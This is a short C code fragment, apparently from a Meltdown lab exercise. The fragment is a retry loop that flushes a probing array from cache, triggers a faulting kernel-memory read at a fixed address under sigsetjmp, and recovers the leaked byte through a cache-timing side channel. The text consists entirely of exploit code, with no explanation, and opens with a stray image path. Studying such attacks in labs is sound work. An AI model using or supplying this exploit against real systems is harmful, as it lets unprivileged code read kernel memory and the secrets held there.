 // Retry 1000 times on the same address.
for (i = 0; i < 1000; i++) {
ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
break;
}
// Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf9247000); }
reloadSideChannelImproved();
}